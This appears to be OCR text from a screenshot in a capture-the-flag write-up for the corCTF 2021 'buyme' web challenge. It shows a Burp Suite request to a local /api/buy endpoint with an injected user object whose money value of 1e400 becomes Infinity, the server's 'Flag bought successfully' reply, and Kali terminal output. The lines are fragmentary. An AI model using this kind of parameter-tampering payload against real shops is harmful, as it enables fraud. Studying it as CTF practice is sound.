 Request
Pretty Raw \n Actions
1 POST /api/buy HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 162
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8081
9 Content-Type: application/json
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8081/flags
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: user=s%3Akash.J7oNm2zzD%2FBCBz0uL56IA5887j3CVzh8mJSVPojrc3w
20 Connection: close
21
22 {
"flag":"corCTF",
23 "user":{
24 "user":"kash",
25 "flags":[
],
26 "money":1e400,
27 "pass":"$2b$12$e4fanJaZOX1pwZTVxsHcZOIuGp.3Ti27FtVnesFrURw4eSWfY6aGi"
28 }
29 }
Response
Pretty Raw Render \n Actions
1
2
3 %20bought%20successfully
4
5 charset=utf-8
6
7 6:29:37 GMT
8
9
10
<a href="/?message=Flag%20bought%20successfully">/?message=Flag%20bought%20succes
INSPECTOR
Query Param
Request Cook
Request Hea
Response He
kali@kali: ~/Desktop/CTFs/corCTF2021/Web/buyme/chall
File Actions Edit View Help
kali@kali: ~/...b/buyme/chall kali@kali: ~/...b/buyme/chall
flags: [],
money: 1e+49,
pass: '$2b$12$e4fanJaZOX1pwZTVxsHcZOIuGp.3Ti27FtVnesFrURw4eSWfY6aGi
'
}
object
corCTF
{
user: 'kash',
flags: [],
money: Infinity,
pass: '$2b$12$e4fanJaZOX1pwZTVxsHcZOIuGp.3Ti27FtVnesFrURw4eSWfY6aGi
'
}
object